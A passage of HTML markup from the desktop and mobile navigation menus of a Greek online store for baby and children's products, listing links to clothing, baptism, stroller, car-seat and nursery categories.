                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Αξεσουάρ
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset" >Αξεσουάρ Καροτσιού</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/18-port-bebe" class="text-reset" >Port Bebe</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/116-μάρσιποι" class="text-reset" >Μάρσιποι</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/117-ιμάντες-στήριξης" class="text-reset" >Ιμάντες Στήριξης</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/20-τσάντες-αλλαγής" class="text-reset" >Τσάντες  Αλλαγής</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/21-βρεφικό-δωμάτιο"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Βρεφικό Δωμάτιο </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/24-βρεφικά-κρεβάτια" class="mobile-menu__column-title">Βρεφικά Κρεβάτια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια" class="text-reset">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/25-λίκνα" class="text-reset">Λίκνα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού" class="text-reset">Προστατευτικά Κρεβατιού</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα" class="mobile-menu__column-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/122-στρώματα-για-κούνια" class="text-reset">Στρώματα Για Κούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/123-στρώματα-για-λίκνο" class="text-reset">Στρώματα Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο" class="text-reset">Στρώματα για Παρκοκρέβατο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα" class="text-reset">Αδιάβροχα Επιστρώματα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
                          <span class="mobile-menu__column-title">                     Διάφορα
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/121-κουνουπιέρες" class="text-reset" >Κουνουπιέρες</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα" class="text-reset" >Πάρκα - Παρκοκρέβατα</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/28-relax" class="text-reset" >Relax</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="text-reset" >Ενδοεπικοινωνία</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου" class="text-reset" >Έπιπλα Βρεφικού Δωματίου</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά" class="text-reset" >Προστατευτικά Για Μωρά</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/30-ενδοεπικοινωνία" class="mobile-menu__column-title">Ενδοεπικοινωνία</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/32-λευκά-είδη"  >
																						
											
											<span class="js-mobile-menu__tab-title"> Λευκά Είδη </span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/129-βρεφικό-κρεβάτι" class="mobile-menu__column-title">Βρεφικό Κρεβάτι</a>
                                                                                                                
